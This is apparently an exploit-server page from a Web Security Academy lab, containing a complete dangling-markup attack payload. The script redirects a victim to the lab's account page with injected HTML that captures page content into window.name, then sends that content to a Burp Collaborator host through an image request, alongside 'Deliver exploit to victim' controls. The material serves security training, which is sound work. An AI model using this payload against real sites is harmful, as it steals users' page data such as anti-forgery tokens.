 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if(window.name) {
new Image().src='//twtylpjxh91jnpejwc4dmw0jwa21qq.burpcollaborator.net?'+encodeURIComponent(window.name);
} else {
location = 'https://0af200d103aad34cc02204dc00ca0014.web-security-academy.net/my-account?email=%22%3E%3Ca%20href=%22https://exploit-
0aa700e20343d3b5c008043101d70063.web-security-academy.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
Store View exploit Deliver exploit to victim Access log